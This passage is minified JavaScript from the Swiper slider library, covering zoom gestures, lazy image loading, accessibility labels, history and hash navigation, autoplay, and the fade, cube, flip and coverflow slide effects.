e=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!I.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ft.getDistanceBetweenTouches(t)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=h(t.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent(".".concat(e.containerClass)),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ft.getDistanceBetweenTouches(t)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=I.gestures?t.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<e.minRatio&&(n.scale=e.minRatio+1-Math.pow(e.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale(".concat(n.scale,")")))},onGestureEnd:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!W.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),e.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(".concat(n.scale,")")),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(t){var e=this.zoom,n=e.gesture,i=e.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(W.android&&t.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,n=e.gesture,i=e.image,r=e.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=O.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=O.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var o=i.width*e.scale,a=i.height*e.scale;if(!(o<n.slideWidth&&a<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-o/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-a/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!i.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}t.preventDefault(),t.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d(".concat(i.currentX,"px, ").concat(i.currentY,"px,0)"))}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,n=t.image,i=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,o=300,a=i.x*r,s=n.currentX+a,l=i.y*o,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(o=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,o);n.currentX=s,n.currentY=u;var d=n.width*t.scale,f=n.height*t.scale;n.minX=Math.min(e.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(e.slideHeight/2-f/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),e.$imageWrapEl.transition(c).transform("translate3d(".concat(n.currentX,"px, ").concat(n.currentY,"px,0)"))}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,n,i,r,o,a,s,l,u,c,d,f,p,v,g,m,y=this.zoom,b=this.params.zoom,w=y.gesture,x=y.image;(w.$slideEl||(w.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),w.$imageEl=w.$slideEl.find("img, svg, canvas"),w.$imageWrapEl=w.$imageEl.parent(".".concat(b.containerClass))),w.$imageEl&&0!==w.$imageEl.length)&&(w.$slideEl.addClass("".concat(b.zoomedSlideClass)),void 0===x.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,n="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=x.touchesStart.x,n=x.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(g=w.$slideEl[0].offsetWidth,m=w.$slideEl[0].offsetHeight,i=w.$slideEl.offset().left+g/2-e,r=w.$slideEl.offset().top+m/2-n,s=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,u=s*y.scale,c=l*y.scale,p=-(d=Math.min(g/2-u/2,0)),v=-(f=Math.min(m/2-c/2,0)),(o=i*y.scale)<d&&(o=d),o>p&&(o=p),(a=r*y.scale)<f&&(a=f),a>v&&(a=v)):(o=0,a=0),w.$imageWrapEl.transition(300).transform("translate3d(".concat(o,"px, ").concat(a,"px,0)")),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale(".concat(y.scale,")")))},out:function(){var t=this.zoom,e=this.params.zoom,n=t.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(".".concat(e.containerClass))),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass("".concat(e.zoomedSlideClass)),n.$slideEl=void 0)},enable:function(){var t=this.zoom;if(!t.enabled){t.enabled=!0;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.on(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}},disable:function(){var t=this.zoom;if(t.enabled){this.zoom.enabled=!1;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.off(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}}},ht={loadInSlide:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==t&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled,o=r?n.$wrapperEl.children(".".concat(n.params.slideClass,'[data-swiper-slide-index="').concat(t,'"]')):n.slides.eq(t),a=o.find(".".concat(i.elementClass,":not(.").concat(i.loadedClass,"):not(.").concat(i.loadingClass,")"));!o.hasClass(i.elementClass)||o.hasClass(i.loadedClass)||o.hasClass(i.loadingClass)||(a=a.add(o[0])),0!==a.length&&a.each((function(t,r){var a=h(r);a.addClass(i.loadingClass);var s=a.attr("data-background"),l=a.attr("data-src"),u=a.attr("data-srcset"),c=a.attr("data-sizes");n.loadImage(a[0],l||s,u,c,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(s?(a.css("background-image",'url("'.concat(s,'")')),a.removeAttr("data-background")):(u&&(a.attr("srcset",u),a.removeAttr("data-srcset")),c&&(a.attr("sizes",c),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),o.find(".".concat(i.preloaderClass)).remove(),n.params.loop&&e){var t=o.attr("data-swiper-slide-index");if(o.hasClass(n.params.slideDuplicateClass)){var r=n.$wrapperEl.children('[data-swiper-slide-index="'.concat(t,'"]:not(.').concat(n.params.slideDuplicateClass,")"));n.lazy.loadInSlide(r.index(),!1)}else{var d=n.$wrapperEl.children(".".concat(n.params.slideDuplicateClass,'[data-swiper-slide-index="').concat(t,'"]'));n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",o[0],a[0])}})),n.emit("lazyImageLoad",o[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,n=t.params,i=t.slides,r=t.activeIndex,o=t.virtual&&n.virtual.enabled,a=n.lazy,s=n.slidesPerView;function l(t){if(o){if(e.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]')).length)return!0}else if(i[t])return!0;return!1}function u(t){return o?h(t).attr("data-swiper-slide-index"):h(t).index()}if("auto"===s&&(s=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(".".concat(n.slideVisibleClass)).each((function(e,n){var i=o?h(n).attr("data-swiper-slide-index"):h(n).index();t.lazy.loadInSlide(i)}));else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(s>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var d=a.loadPrevNextAmount,f=s,p=Math.min(r+f+Math.max(d,f),i.length),v=Math.max(r-Math.max(f,d),0),g=r+s;g<p;g+=1)l(g)&&t.lazy.loadInSlide(g);for(var m=v;m<r;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var y=e.children(".".concat(n.slideNextClass));y.length>0&&t.lazy.loadInSlide(u(y));var b=e.children(".".concat(n.slidePrevClass));b.length>0&&t.lazy.loadInSlide(u(b))}}},pt={LinearSpline:function(t,e){var n,i,r,o,a,s=function(t,e){for(i=-1,n=t.length;n-i>1;)t[r=n+i>>1]<=e?i=r:n=r;return n};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=s(this.x,t),o=a-1,(t-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new pt.LinearSpline(this.slidesGrid,t.slidesGrid):new pt.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var n,i,r=this,o=r.controller.control;function a(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),i=-r.controller.spline.interpolate(-e)),i&&"container"!==r.params.controller.by||(n=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(e-r.minTranslate())*n+t.minTranslate()),r.params.controller.inverse&&(i=t.maxTranslate()-i),t.updateProgress(i),t.setTranslate(i,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(o))for(var s=0;s<o.length;s+=1)o[s]!==e&&o[s]instanceof K&&a(o[s]);else o instanceof K&&e!==o&&a(o)},setTransition:function(t,e){var n,i=this,r=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&O.nextTick((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){r&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(r))for(n=0;n<r.length;n+=1)r[n]!==e&&r[n]instanceof K&&o(r[n]);else r instanceof K&&e!==r&&o(r)}},vt={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},addElRole:function(t,e){return t.attr("role",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var e=this.params.a11y;if(13===t.keyCode){var n=h(t.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&n.is(".".concat(this.params.pagination.bulletClass))&&n[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),e&&e.length>0&&(this.isEnd?this.a11y.disableEl(e):this.a11y.enableEl(e))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(n,i){var r=h(i);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var t,e,n=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,n.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,n.prevSlideMessage),e.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterKey),e&&e.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)}},gt={init:function(){if(this.params.history){if(!g.history||!g.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=gt.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||g.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||g.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=gt.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var t=g.location.pathname.slice(1).split("/").filter((function(t){return""!==t})),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(e),i=gt.slugify(n.attr("data-history"));g.location.pathname.includes(t)||(i="".concat(t,"/").concat(i));var r=g.history.state;r&&r.value===i||(this.params.history.replaceState?g.history.replaceState({value:i},null,i):g.history.pushState({value:i},null,i))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,n){if(e)for(var i=0,r=this.slides.length;i<r;i+=1){var o=this.slides.eq(i);if(gt.slugify(o.attr("data-history"))===e&&!o.hasClass(this.params.slideDuplicateClass)){var a=o.index();this.slideTo(a,t,n)}}else this.slideTo(0,t,n)}},mt={onHashCange:function(){var t=v.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var e=this.$wrapperEl.children(".".concat(this.params.slideClass,'[data-hash="').concat(t,'"]')).index();if(void 0===e)return;this.slideTo(e)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&g.history&&g.history.replaceState)g.history.replaceState(null,null,"#".concat(this.slides.eq(this.activeIndex).attr("data-hash"))||!1);else{var t=this.slides.eq(this.activeIndex),e=t.attr("data-hash")||t.attr("data-history");v.location.hash=e||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var t=v.location.hash.replace("#","");if(t)for(var e=0,n=this.slides.length;e<n;e+=1){var i=this.slides.eq(e);if((i.attr("data-hash")||i.attr("data-history"))===t&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&h(g).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&h(g).off("hashchange",this.hashNavigation.onHashCange)}},yt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=O.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))}),n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==t&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},bt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var n=this.slides.eq(e),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var o=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:o}).transform("translate3d(".concat(i,"px, ").concat(r,"px, 0px)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;n.transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)i.trigger(t[n])}}))}}},wt={setTranslate:function(){var t,e=this.$el,n=this.$wrapperEl,i=this.slides,r=this.width,o=this.height,a=this.rtlTranslate,s=this.size,l=this.params.cubeEffect,u=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled,d=0;l.shadow&&(u?(0===(t=n.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),n.append(t)),t.css({height:"".concat(r,"px")})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<i.length;f+=1){var p=i.eq(f),v=f;c&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,w=0,x=0;v%4==0?(b=4*-m*s,x=0):(v-1)%4==0?(b=0,x=4*-m*s):(v-2)%4==0?(b=s+4*m*s,x=s):(v-3)%4==0&&(b=-s,x=3*s+4*s*m),a&&(b=-b),u||(w=b,b=0);var E="rotateX(".concat(u?0:-g,"deg) rotateY(").concat(u?g:0,"deg) translate3d(").concat(b,"px, ").concat(w,"px, ").concat(x,"px)");if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(E),l.slideShadows){var T=u?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=u?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(u?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(u?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -".concat(s/2,"px"),"-moz-transform-origin":"50% 50% -".concat(s/2,"px"),"-ms-transform-origin":"50% 50% -".concat(s/2,"px"),"transform-origin":"50% 50% -".concat(s/2,"px")}),l.shadow)if(u)t.transform("translate3d(0px, ".concat(r/2+l.shadowOffset,"px, ").concat(-r/2,"px) rotateX(90deg) rotateZ(0deg) scale(").concat(l.shadowScale,")"));else{var S=Math.abs(d)-90*Math.floor(Math.abs(d)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),A=l.shadowScale,k=l.shadowScale/M,D=l.shadowOffset;t.transform("scale3d(".concat(A,", 1, ").concat(k,") translate3d(0px, ").concat(o/2+D,"px, ").concat(-o/2/k,"px) rotateX(-90deg)"))}var O=_.isSafari||_.isUiWebView?-s/2:0;n.transform("translate3d(0px,0,".concat(O,"px) rotateX(").concat(this.isHorizontal()?0:d,"deg) rotateY(").concat(this.isHorizontal()?-d:0,"deg)"))},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},xt={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,n=0;n<t.length;n+=1){var i=t.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var o=-180*r,a=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(o=-o):(l=s,s=0,a=-o,o=0),i[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"left":"top",'"></div>')),i.append(u)),0===c.length&&(c=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"right":"bottom",'"></div>')),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d(".concat(s,"px, ").concat(l,"px, 0px) rotateX(").concat(a,"deg) rotateY(").concat(o,"deg)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.activeIndex,r=e.$wrapperEl;if(n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.eq(i).transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)r.trigger(t[n])}}))}}},Et={setTranslate:function(){for(var t=this.width,e=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,o=this.params.coverflowEffect,a=this.isHorizontal(),s=this.translate,l=a?t/2-s:e/2-s,u=a?o.rotate:-o.rotate,c=o.depth,d=0,f=n.length;d<f;d+=1){var p=n.eq(d),v=r[d],g=(l-p[0].swiperSlideOffset-v/2)/v*o.modifier,m=a?u*g:0,y=a?0:u*g,b=-c*Math.abs(g),w=a?0:o.stretch*g,x=a?o.stretch*g:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0);var E="translate3d(".concat(x,"px,").concat(w,"px,").concat(b,"px)  rotateX(").concat(y,"deg) rotateY(").concat(m,"deg)");if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(g)),o.slideShadows){var T=a?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=a?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(a?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(a?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=g>0?g:0),C.length&&(C[0].style.opacity=-g>0?-g:0)}}(I.pointerEvents||I.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin="".concat(l,"px 50%"))},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},Tt={init:function(){var t=this.params.thumbs,e=this.constructor;t.swiper instanceof 